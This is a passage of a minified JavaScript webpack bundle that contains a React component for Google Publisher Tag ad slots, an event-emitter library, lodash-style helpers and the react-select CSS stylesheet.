0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,n=t.inViewport;return this.getRenderWhenViewable(e)&&!n}},{key:"defineSlot",value:function(){var e=this.props,n=e.adUnitPath,r=e.outOfPage,o=this._divId,i=this.getSlotSize();this._adSlot||(this._adSlot=r?t._adManager.googletag.defineOutOfPageSlot(n,o):t._adManager.googletag.defineSlot(n,i||[],o)),this.configureSlot(this._adSlot)}},{key:"configureSlot",value:function(e){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.props,o=r.sizeMapping,i=r.attributes,a=r.targeting,u=r.companionAdService,l=r.categoryExclusion,s=r.collapseEmptyDiv,c=r.safeFrameConfig,f=r.content,p=r.clickUrl,d=r.forceSafeFrame;(this.defineSizeMapping(e,o),void 0!==s)&&(Array.isArray(s)?(n=e.setCollapseEmptyDiv).call.apply(n,[e].concat(b(s))):e.setCollapseEmptyDiv(s));if(p&&e.setClickUrl(p),l){var h=l;"string"==typeof h&&(h=[h]),e.clearCategoryExclusions(),h.forEach((function(t){e.setCategoryExclusion(t)}))}this.setAttributes(e,i),this.setTargeting(e,a),c&&e.setSafeFrameConfig(c),d&&e.setForceSafeFrame(d),u&&this.addCompanionAdService(u,e),f?e.addService(t._adManager.googletag.content()):e.addService(t._adManager.googletag.pubads())}},{key:"display",value:function(){var e=this.props.content,n=this._divId,r=this._adSlot;e?t._adManager.googletag.content().setContent(r,e):(t._adManager._disableInitialLoad||t._adManager._syncCorrelator||t._adManager.updateCorrelator(),t._adManager.googletag.display(n),t._adManager._disableInitialLoad&&!t._adManager._initialRender&&this.refresh())}},{key:"clear",value:function(){var e=this._adSlot;if(e&&e.hasOwnProperty("getServices")){var n=e.getServices();if(this._divId&&n.some((function(e){return!!e.setContent})))return void(document.getElementById(this._divId).innerHTML="");t._adManager.clear([e])}}},{key:"refresh",value:function(e){var n=this._adSlot;n&&(this.clear(),t._adManager.refresh([n],e))}},{key:"render",value:function(){var e=this.state.scriptLoaded,n=this.props,r=n.id,o=n.outOfPage,i=n.style,a=this.notInViewport(this.props,this.state);if(!e||a){var u=this.getSlotSize();o||(0,p.default)(u,"Either 'slotSize' or 'sizeMapping' prop needs to be set."),Array.isArray(u)&&Array.isArray(u[0])&&(u=u[0]),("fluid"===u||Array.isArray(u)&&"fluid"===u[0])&&(u=["auto","auto"]);var l=u&&{width:u[0],height:u[1]};return s.default.createElement("div",{style:l})}return this.clear(),this._adSlot&&(t._adManager.googletag.destroySlots([this._adSlot]),this._adSlot=null),this._divId=r||t._adManager.generateDivId(),s.default.createElement("div",{id:this._divId,style:i})}},{key:"adSlot",get:function(){return this._adSlot}},{key:"viewableThreshold",get:function(){return this.props.viewableThreshold>=0?this.props.viewableThreshold:t._config.viewableThreshold}}],[{key:"on",value:function(e,n){t._on("on",e,n)}},{key:"once",value:function(e,n){t._on("once",e,n)}},{key:"removeListener",value:function(){var e;(e=t._adManager).removeListener.apply(e,arguments)}},{key:"removeAllListeners",value:function(){var e;(e=t._adManager).removeAllListeners.apply(e,arguments)}},{key:"_on",value:function(e,n,r){"function"==typeof r&&(n===v.default.READY&&t._adManager.isReady?r.call(t._adManager,t._adManager.googletag):t._adManager[e](n,r))}},{key:"configure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t._config=i({},t._config,e)}},{key:"getGPTVersion",value:function(){return t._adManager.getGPTVersion()}},{key:"getPubadsVersion",value:function(){return t._adManager.getPubadsVersion()}},{key:"syncCorrelator",value:function(e){t._adManager.syncCorrelator(e)}},{key:"render",value:function(){t._adManager.renderAll()}},{key:"refresh",value:function(e,n){t._adManager.refresh(e,n)}},{key:"clear",value:function(e){t._adManager.clear(e)}},{key:"updateCorrelator",value:function(){t._adManager.updateCorrelator()}},{key:"testManager",set:function(e){(0,p.default)(e,"Pass in createManagerTest to mock GPT"),t._adManager=e}}]),t}(l.Component),r.propTypes={id:c.default.string,adUnitPath:c.default.string.isRequired,targeting:c.default.object,slotSize:c.default.oneOfType([c.default.array,c.default.string]),sizeMapping:c.default.arrayOf(c.default.shape({viewport:c.default.array,slot:c.default.array})),outOfPage:c.default.bool,companionAdService:c.default.oneOfType([c.default.bool,c.default.object]),content:c.default.string,clickUrl:c.default.string,categoryExclusion:c.default.oneOfType([c.default.string,c.default.array]),attributes:c.default.object,collapseEmptyDiv:c.default.oneOfType([c.default.bool,c.default.array]),forceSafeFrame:c.default.bool,safeFrameConfig:c.default.object,onSlotRenderEnded:c.default.func,onImpressionViewable:c.default.func,onSlotVisibilityChanged:c.default.func,onSlotOnload:c.default.func,renderWhenViewable:c.default.bool,viewableThreshold:c.default.number,onScriptLoaded:c.default.func,onMediaQueryChange:c.default.func,style:c.default.object},r.refreshableProps=["targeting","sizeMapping","clickUrl","categoryExclusion","attributes","collapseEmptyDiv","companionAdService","forceSafeFrame","safeFrameConfig"],r.reRenderProps=["adUnitPath","slotSize","outOfPage","content"],r._adManager=(0,y.createManager)(),r._config={seedFileUrl:"//www.googletagservices.com/tag/js/gpt.js",renderWhenViewable:!0,viewableThreshold:.5,filterProps:m.default,propsEqual:d.default},o);t.default=(0,h.default)(x,y.pubadsAPI.reduce((function(e,t){return e[t]=function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return x._adManager.pubadsProxy({method:t,args:n})},e}),{}))},,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,arguments:!0,arity:!0},i="function"==typeof Object.getOwnPropertySymbols;e.exports=function(e,t,n){if("string"!=typeof t){var a=Object.getOwnPropertyNames(t);i&&(a=a.concat(Object.getOwnPropertySymbols(t)));for(var u=0;u<a.length;++u)if(!(r[a[u]]||o[a[u]]||n&&n[a[u]]))try{e[a[u]]=t[a[u]]}catch(e){}}return e}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){return e.reduce((function(e,r){return e.props[r]=t[r],e.nextProps[r]=n[r],e}),{props:{},nextProps:{}})}},function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.AdManager=t.APIToCallBeforeServiceEnabled=t.pubadsAPI=void 0;var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.createManager=function(e){return new d(e)};var o=s(n(1744)),i=n(1745),a=(s(n(69)),n(1747)),u=s(n(751)),l=s(n(1748));function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}t.pubadsAPI=["enableAsyncRendering","enableSingleRequest","enableSyncRendering","disableInitialLoad","collapseEmptyDivs","enableVideoAds","set","get","getAttributeKeys","setTargeting","clearTargeting","setCategoryExclusion","clearCategoryExclusions","setCentering","setCookieOptions","setLocation","setPublisherProvidedId","setTagForChildDirectedTreatment","clearTagForChildDirectedTreatment","setVideoContent","setForceSafeFrame"];var p=t.APIToCallBeforeServiceEnabled=["enableAsyncRendering","enableSingleRequest","enableSyncRendering","disableInitialLoad","collapseEmptyDivs","setCentering"],d=t.AdManager=function(e){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};c(this,t);var n=f(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n._adCnt=0,n._initialRender=!0,n._syncCorrelator=!1,n._testMode=!1,n._foldCheck=(0,i.throttle)(20,(function(e){n.getMountedInstances().forEach((function(t){t.getRenderWhenViewable()&&t.foldCheck(e)})),n.testMode&&n._getTimer()})),n._handleMediaQueryChange=function(e){if(n._syncCorrelator)n.refresh();else{var t=/min-width:\s?(\d+)px/.exec(e.media),r=t&&t[1];r&&n._mqls[r]&&n._mqls[r].listeners.forEach((function(t){t.refresh(),t.props.onMediaQueryChange&&t.props.onMediaQueryChange(e)}))}},n.render=(0,i.debounce)(4,(function(){if(n._initialRender){var e=n.getMountedInstances(),t=!1,r=void 0;e.forEach((function(e){if(!e.notInViewport()){e.defineSlot();var n=e.adSlot;if(n&&n.hasOwnProperty("getServices")){var r=n.getServices();t||(t=r.filter((function(e){return!!e.enableAsyncRendering})).length>0)}}})),t||(r=n.googletag.defineSlot("/",[])).addService(n.googletag.pubads()),n._processPubadsQueue(),n.googletag.enableServices(),function e(t){n.pubadsReady?t():setTimeout(e,50,t)}((function(){r&&n.googletag.destroySlots([r]),n._processPubadsQueue(),n._listen(),n._isReady=!0,n.emit(u.default.READY,n.googletag),e.forEach((function(e){e.notInViewport()||e.display()})),n.emit(u.default.RENDER,n.googletag),n._initialRender=!1}))}})),n.renderAll=(0,i.debounce)(4,(function(){return!!n.apiReady&&(n.getMountedInstances().forEach((function(e,t){0===t&&n.updateCorrelator(),e.forceUpdate()})),!0)})),e.test&&(n.testMode=e),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"_processPubadsQueue",value:function(){var e=this;this._pubadsProxyQueue&&(Object.keys(this._pubadsProxyQueue).forEach((function(t){(e.googletag&&!e.googletag.pubadsReady&&p.indexOf(t)>-1||e.pubadsReady)&&(e._pubadsProxyQueue[t].forEach((function(t){return e.pubadsProxy(t)})),delete e._pubadsProxyQueue[t])})),Object.keys(this._pubadsProxyQueue).length||(this._pubadsProxyQueue=null))}},{key:"_callPubads",value:function(e){var t=e.method,n=e.args,r=e.resolve,o=e.reject;if("function"!=typeof this.googletag.pubads()[t])o(new Error("googletag.pubads does not support "+t+", please update pubadsAPI"));else try{var i;r((i=this.googletag.pubads())[t].apply(i,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(n)))}catch(e){o(e)}}},{key:"_toggleListener",value:function(e){var t=this;["scroll","resize"].forEach((function(n){window[e?"addEventListener":"removeEventListener"](n,t._foldCheck)}))}},{key:"_getTimer",value:function(){return Date.now()}},{key:"_listen",value:function(){var e=this;this._listening||([u.default.SLOT_RENDER_ENDED,u.default.IMPRESSION_VIEWABLE,u.default.SLOT_VISIBILITY_CHANGED,u.default.SLOT_LOADED].forEach((function(t){["pubads","content","companionAds"].forEach((function(n){e.googletag[n]().addEventListener(t,e._onEvent.bind(e,t))}))})),this._listening=!0)}},{key:"_onEvent",value:function(e,t){this.listeners(e,!0)&&this.emit(e,t);var n=this.getMountedInstances(),r=t.slot,o="on"+e.charAt(0).toUpperCase()+e.substr(1),i=n.filter((function(e){return r===e.adSlot}))[0];i&&i.props[o]&&i.props[o](t)}},{key:"syncCorrelator",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this._syncCorrelator=e}},{key:"generateDivId",value:function(){return"bling-"+ ++this._adCnt}},{key:"getMountedInstances",value:function(){return this.mountedInstances||(this.mountedInstances=[]),this.mountedInstances}},{key:"addInstance",value:function(e){var t=this.getMountedInstances();-1===t.indexOf(e)&&(0===t.length&&this._toggleListener(!0),this.addMQListener(e,e.props),t.push(e))}},{key:"removeInstance",value:function(e){var t=this.getMountedInstances(),n=t.indexOf(e);n>=0&&(t.splice(n,1),0===t.length&&this._toggleListener(!1),this.removeMQListener(e,e.props))}},{key:"addMQListener",value:function(e,t){var n=this,r=t.sizeMapping;r&&Array.isArray(r)&&r.forEach((function(t){var r=t.viewport&&t.viewport[0];if(void 0!==r){if(n._mqls||(n._mqls={}),!n._mqls[r]){var o=window.matchMedia("(min-width: "+r+"px)");o.addListener(n._handleMediaQueryChange),n._mqls[r]={mql:o,listeners:[]}}-1===n._mqls[r].listeners.indexOf(e)&&n._mqls[r].listeners.push(e)}}))}},{key:"removeMQListener",value:function(e){var t=this;this._mqls&&Object.keys(this._mqls).forEach((function(n){var r=t._mqls[n].listeners.indexOf(e);r>-1&&t._mqls[n].listeners.splice(r,1),0===t._mqls[n].listeners.length&&(t._mqls[n].mql.removeListener(t._handleMediaQueryChange),delete t._mqls[n])}))}},{key:"isInViewport",value:function(){return l.default.apply(void 0,arguments)}},{key:"refresh",value:function(e,t){return!!this.pubadsReady&&(this.googletag.pubads().refresh(e,t),!0)}},{key:"clear",value:function(e){return!!this.pubadsReady&&(this.googletag.pubads().clear(e),!0)}},{key:"getGPTVersion",value:function(){return!!this.apiReady&&this.googletag.getVersion()}},{key:"getPubadsVersion",value:function(){return!!this.pubadsReady&&this.googletag.pubads().getVersion()}},{key:"updateCorrelator",value:function(){return!!this.pubadsReady&&(this.googletag.pubads().updateCorrelator(),!0)}},{key:"load",value:function(e){var t=this;return this._loadPromise||(this._loadPromise=new Promise((function(n,r){if(t.testMode)n(t.googletag);else if(a.canUseDOM)if(e){var o=function(){window.googletag?(t._googletag=window.googletag,t.googletag.cmd.push((function(){t._isLoaded=!0,n(t.googletag)}))):r(new Error("window.googletag is not available"))};if(window.googletag&&window.googletag.apiReady)o();else{var i=document.createElement("script");i.async=!0,i.onload=o,i.onerror=function(){r(new Error("failed to load script"))},i.src=e,document.head.appendChild(i)}}else r(new Error("url is missing"));else r(new Error("DOM not available"))})))}},{key:"pubadsProxy",value:function(e){var t=this,n=e.method,r=e.args,o=void 0===r?[]:r,i=e.resolve,a=e.reject;return i?(this._callPubads({method:n,args:o,resolve:i,reject:a}),Promise.resolve()):(p.indexOf(n)>-1&&(this["_"+n]=o&&o.length&&o[0]||!0),new Promise((function(e,r){var i={method:n,args:o,resolve:e,reject:r};t.pubadsReady?t._callPubads(i):(t._pubadsProxyQueue||(t._pubadsProxyQueue={}),t._pubadsProxyQueue[n]||(t._pubadsProxyQueue[n]=[]),t._pubadsProxyQueue[n].push(i))})))}},{key:"googletag",get:function(){return this._googletag}},{key:"isLoaded",get:function(){return!!this._isLoaded}},{key:"isReady",get:function(){return!!this._isReady}},{key:"apiReady",get:function(){return this.googletag&&this.googletag.apiReady}},{key:"pubadsReady",get:function(){return this.googletag&&this.googletag.pubadsReady}},{key:"testMode",get:function(){return this._testMode},set:function(e){}}]),t}(o.default)},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty,o="~";function i(){}function a(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function u(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(o=!1)),u.prototype.eventNames=function(){var e,t,n=[];if(0===this._eventsCount)return n;for(t in e=this._events)r.call(e,t)&&n.push(o?t.slice(1):t);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(e)):n},u.prototype.listeners=function(e,t){var n=o?o+e:e,r=this._events[n];if(t)return!!r;if(!r)return[];if(r.fn)return[r.fn];for(var i=0,a=r.length,u=new Array(a);i<a;i++)u[i]=r[i].fn;return u},u.prototype.emit=function(e,t,n,r,i,a){var u=o?o+e:e;if(!this._events[u])return!1;var l,s,c=this._events[u],f=arguments.length;if(c.fn){switch(c.once&&this.removeListener(e,c.fn,void 0,!0),f){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,t),!0;case 3:return c.fn.call(c.context,t,n),!0;case 4:return c.fn.call(c.context,t,n,r),!0;case 5:return c.fn.call(c.context,t,n,r,i),!0;case 6:return c.fn.call(c.context,t,n,r,i,a),!0}for(s=1,l=new Array(f-1);s<f;s++)l[s-1]=arguments[s];c.fn.apply(c.context,l)}else{var p,d=c.length;for(s=0;s<d;s++)switch(c[s].once&&this.removeListener(e,c[s].fn,void 0,!0),f){case 1:c[s].fn.call(c[s].context);break;case 2:c[s].fn.call(c[s].context,t);break;case 3:c[s].fn.call(c[s].context,t,n);break;case 4:c[s].fn.call(c[s].context,t,n,r);break;default:if(!l)for(p=1,l=new Array(f-1);p<f;p++)l[p-1]=arguments[p];c[s].fn.apply(c[s].context,l)}}return!0},u.prototype.on=function(e,t,n){var r=new a(t,n||this),i=o?o+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],r]:this._events[i].push(r):(this._events[i]=r,this._eventsCount++),this},u.prototype.once=function(e,t,n){var r=new a(t,n||this,!0),i=o?o+e:e;return this._events[i]?this._events[i].fn?this._events[i]=[this._events[i],r]:this._events[i].push(r):(this._events[i]=r,this._eventsCount++),this},u.prototype.removeListener=function(e,t,n,r){var a=o?o+e:e;if(!this._events[a])return this;if(!t)return 0==--this._eventsCount?this._events=new i:delete this._events[a],this;var u=this._events[a];if(u.fn)u.fn!==t||r&&!u.once||n&&u.context!==n||(0==--this._eventsCount?this._events=new i:delete this._events[a]);else{for(var l=0,s=[],c=u.length;l<c;l++)(u[l].fn!==t||r&&!u[l].once||n&&u[l].context!==n)&&s.push(u[l]);s.length?this._events[a]=1===s.length?s[0]:s:0==--this._eventsCount?this._events=new i:delete this._events[a]}return this},u.prototype.removeAllListeners=function(e){var t;return e?(t=o?o+e:e,this._events[t]&&(0==--this._eventsCount?this._events=new i:delete this._events[t])):(this._events=new i,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prototype.setMaxListeners=function(){return this},u.prefixed=o,u.EventEmitter=u,e.exports=u},,,,function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[0,0],r=n(t,2),o=r[0],i=r[1],a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(!e||1!==e.nodeType)return!1;var u=e.getBoundingClientRect(),l={top:u.top,left:u.left,bottom:u.bottom,right:u.right},s={top:0,left:0,bottom:window.innerHeight,right:window.innerWidth},c=l.bottom>=s.top+i*a&&l.right>=s.left+o*a&&l.top<=s.bottom-i*a&&l.left<=s.right-o*a;return c}},,function(e,t,n){var r=n(600),o=n(605),i=n(706),a=n(348),u=n(528),l=n(601),s=Math.min;e.exports=function(e,t,n){for(var c=n?i:o,f=e[0].length,p=e.length,d=p,h=Array(p),v=1/0,m=[];d--;){var y=e[d];d&&t&&(y=a(y,u(t))),v=s(y.length,v),h[d]=!n&&(t||f>=120&&y.length>=120)?new r(d&&y):void 0}y=e[0];var g=-1,b=h[0];e:for(;++g<f&&m.length<v;){var _=y[g],w=t?t(_):_;if(_=n||0!==_?_:0,!(b?l(b,w):c(m,w,n))){for(d=p;--d;){var x=h[d];if(!(x?l(x,w):c(e[d],w,n)))continue e}b&&b.push(w),m.push(_)}}return m}},function(e,t,n){var r=n(847);e.exports=function(e){return r(e)?e:[]}},function(e,t,n){var r=n(437);e.exports=function(e,t){var n;if("function"!=typeof t)throw new TypeError("Expected a function");return e=r(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}},function(e,t,n){(t=n(358)(!1)).push([e.i,"/**\n * React Select\n * ============\n * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/\n * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs\n * MIT License: https://github.com/JedWatson/react-select\n*/\n.Select {\n  position: relative;\n}\n.Select input::-webkit-contacts-auto-fill-button,\n.Select input::-webkit-credentials-auto-fill-button {\n  display: none !important;\n}\n.Select input::-ms-clear {\n  display: none !important;\n}\n.Select input::-ms-reveal {\n  display: none !important;\n}\n.Select,\n.Select div,\n.Select input,\n.Select span {\n  -webkit-box-sizing: border-box;\n  -moz-box-sizing: border-box;\n  box-sizing: border-box;\n}\n.Select.is-disabled .Select-arrow-zone {\n  cursor: default;\n  pointer-events: none;\n  opacity: 0.35;\n}\n.Select.is-disabled > .Select-control {\n  background-color: #f9f9f9;\n}\n.Select.is-disabled > .Select-control:hover {\n  box-shadow: none;\n}\n.Select.is-open > .Select-control {\n  border-bottom-right-radius: 0;\n  border-bottom-left-radius: 0;\n  background: #fff;\n  border-color: #b3b3b3 #ccc #d9d9d9;\n}\n.Select.is-open > .Select-control .Select-arrow {\n  top: -2px;\n  border-color: transparent transparent #999;\n  border-width: 0 5px 5px;\n}\n.Select.is-searchable.is-open > .Select-control {\n  cursor: text;\n}\n.Select.is-searchable.is-focused:not(.is-open) > .Select-control {\n  cursor: text;\n}\n.Select.is-focused > .Select-control {\n  background: #fff;\n}\n.Select.is-focused:not(.is-open) > .Select-control {\n  border-color: #007eff;\n  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);\n  background: #fff;\n}\n.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {\n  padding-right: 42px;\n}\n.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {\n  color: #333;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {\n  cursor: pointer;\n  text-decoration: none;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {\n  color: #007eff;\n  outline: none;\n  text-decoration: underline;\n}\n.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,\n.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {\n  background: #fff;\n}\n.Select.has-value.is-pseudo-focused .Select-input {\n  opacity: 0;\n}\n.Select.is-open .Select-arrow,\n.Select .Select-arrow-zone:hover > .Select-arrow {\n  border-top-color: #666;\n}\n.Select.Select--rtl {\n  direction: rtl;\n  text-align: right;\n}\n.Select-control {\n  background-color: #fff;\n  border-color: #d9d9d9 #ccc #b3b3b3;\n  border-radius: 4px;\n  border: 1px solid #ccc;\n  color: #333;\n  cursor: default;\n  display: table;\n  border-spacing: 0;\n  border-collapse: separate;\n  height: 36px;\n  outline: none;\n  overflow: hidden;\n  position: relative;\n  width: 100%;\n}\n.Select-control:hover {\n  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);\n}\n.Select-control .Select-input:focus {\n  outline: none;\n  background: #fff;\n}\n.Select-placeholder,\n.Select--single > .Select-control .Select-value {\n  bottom: 0;\n  color: #aaa;\n  left: 0;\n  line-height: 34px;\n  padding-left: 10px;\n  padding-right: 10px;\n  position: absolute;\n  right: 0;\n  top: 0;\n  max-width: 100%;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n}\n.Select-input {\n  height: 34px;\n  padding-left: 10px;\n  padding-right: 10px;\n  vertical-align: middle;\n}\n.Select-input > input {\n  width: 100%;\n  background: none transparent;\n  border: 0 none;\n  box-shadow: none;\n  cursor: default;\n  display: inline-block;\n  font-family: inherit;\n  font-size: inherit;\n  margin: 0;\n  outline: none;\n  line-height: 17px;\n  /* For IE 8 compatibility */\n  padding: 8px 0 12px;\n  /* For IE 8 compatibility */\n  -webkit-appearance: none;\n}\n.is-focused .Select-input > input {\n  cursor: text;\n}\n.has-value.is-pseudo-focused .Select-input {\n  opacity: 0;\n}\n.Select-control:not(.is-searchable) > .Select-input {\n  outline: none;\n}\n.Select-loading-zone {\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 16px;\n}\n.Select-loading {\n  -webkit-animation: Select-animation-spin 400ms infinite linear;\n  -o-animation: Select-animation-spin 400ms infinite linear;\n  animation: Select-animation-spin 400ms infinite linear;\n  width: 16px;\n  height: 16px;\n  box-sizing: border-box;\n  border-radius: 50%;\n  border: 2px solid #ccc;\n  border-right-color: #333;\n  display: inline-block;\n  position: relative;\n  vertical-align: middle;\n}\n.Select-clear-zone {\n  -webkit-animation: Select-animation-fadeIn 200ms;\n  -o-animation: Select-animation-fadeIn 200ms;\n  animation: Select-animation-fadeIn 200ms;\n  color: #999;\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 17px;\n}\n.Select-clear-zone:hover {\n  color: #D0021B;\n}\n.Select-clear {\n  display: inline-block;\n  font-size: 18px;\n  line-height: 1;\n}\n.Select--multi .Select-clear-zone {\n  width: 17px;\n}\n.Select-arrow-zone {\n  cursor: pointer;\n  display: table-cell;\n  position: relative;\n  text-align: center;\n  vertical-align: middle;\n  width: 25px;\n  padding-right: 5px;\n}\n.Select--rtl .Select-arrow-zone {\n  padding-right: 0;\n  padding-left: 5px;\n}\n.Select-arrow {\n  border-color: #999 transparent transparent;\n  border-style: solid;\n  border-width: 5px 5px 2.5px;\n  display: inline-block;\n  height: 0;\n  width: 0;\n  position: relative;\n}\n.Select-control > *:last-child {\n  padding-right: 5px;\n}\n.Select--multi .Select-multi-value-wrapper {\n  display: inline-block;\n}\n.Select .Select-aria-only {\n  position: absolute;\n  display: inline-block;\n  height: 1px;\n  width: 1px;\n  margin: -1px;\n  clip: rect(0, 0, 0, 0);\n  overflow: hidden;\n  float: left;\n}\n@-webkit-keyframes Select-animation-fadeIn {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n@keyframes Select-animation-fadeIn {\n  from {\n    opacity: 0;\n  }\n  to {\n    opacity: 1;\n  }\n}\n.Select-menu-outer {\n  border-bottom-right-radius: 4px;\n  border-bottom-left-radius: 4px;\n  background-color: #fff;\n  border: 1px solid #ccc;\n  border-top-color: #e6e6e6;\n  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);\n  box-sizing: border-box;\n  margin-top: -1px;\n  max-height: 200px;\n  position: absolute;\n  left: 0;\n  top: 100%;\n  width: 100%;\n  z-index: 1;\n  -webkit-overflow-scrolling: touch;\n}\n.Select-menu {\n  max-height: 198px;\n  overflow-y: auto;\n}\n.Select-option {\n  box-sizing: border-box;\n  background-color: #fff;\n  color: #666666;\n  cursor: pointer;\n  display: block;\n  padding: 8px 10px;\n}\n.Select-option:last-child {\n  border-bottom-right-radius: 4px;\n  border-bottom-left-radius: 4px;\n}\n.Select-option.is-selected {\n  background-color: #f5faff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.04);\n  color: #333;\n}\n.Select-option.is-focused {\n  background-color: #ebf5ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.08);\n  color: #333;\n}\n.Select-option.is-disabled {\n  color: #cccccc;\n  cursor: default;\n}\n.Select-noresults {\n  box-sizing: border-box;\n  color: #999999;\n  cursor: default;\n  display: block;\n  padding: 8px 10px;\n}\n.Select--multi .Select-input {\n  vertical-align: middle;\n  margin-left: 10px;\n  padding: 0;\n}\n.Select--multi.Select--rtl .Select-input {\n  margin-left: 0;\n  margin-right: 10px;\n}\n.Select--multi.has-value .Select-input {\n  margin-left: 5px;\n}\n.Select--multi .Select-value {\n  background-color: #ebf5ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.08);\n  border-radius: 2px;\n  border: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border: 1px solid rgba(0, 126, 255, 0.24);\n  color: #007eff;\n  display: inline-block;\n  font-size: 0.9em;\n  line-height: 1.4;\n  margin-left: 5px;\n  margin-top: 5px;\n  vertical-align: top;\n}\n.Select--multi .Select-value-icon,\n.Select--multi .Select-value-label {\n  display: inline-block;\n  vertical-align: middle;\n}\n.Select--multi .Select-value-label {\n  border-bottom-right-radius: 2px;\n  border-top-right-radius: 2px;\n  cursor: default;\n  padding: 2px 5px;\n}\n.Select--multi a.Select-value-label {\n  color: #007eff;\n  cursor: pointer;\n  text-decoration: none;\n}\n.Select--multi a.Select-value-label:hover {\n  text-decoration: underline;\n}\n.Select--multi .Select-value-icon {\n  cursor: pointer;\n  border-bottom-left-radius: 2px;\n  border-top-left-radius: 2px;\n  border-right: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border-right: 1px solid rgba(0, 126, 255, 0.24);\n  padding: 1px 5px 3px;\n}\n.Select--multi .Select-value-icon:hover,\n.Select--multi .Select-value-icon:focus {\n  background-color: #d8eafd;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 113, 230, 0.08);\n  color: #0071e6;\n}\n.Select--multi .Select-value-icon:active {\n  background-color: #c2e0ff;\n  /* Fallback color for IE 8 */\n  background-color: rgba(0, 126, 255, 0.24);\n}\n.Select--multi.Select--rtl .Select-value {\n  margin-left: 0;\n  margin-right: 5px;\n}\n.Select--multi.Select--rtl .Select-value-icon {\n  border-right: none;\n  border-left: 1px solid #c2e0ff;\n  /* Fallback color for IE 8 */\n  border-left: 1px solid rgba(0, 126, 255, 0.24);\n}\n.Select--multi.is-disabled .Select-value {\n  background-color: #fcfcfc;\n  border: 1px solid #e3e3e3;\n  color: #333;\n}\n.Select--multi.is-disabled .Select-value-icon {\n  cursor: not-allowed;\n  border-right: 1px 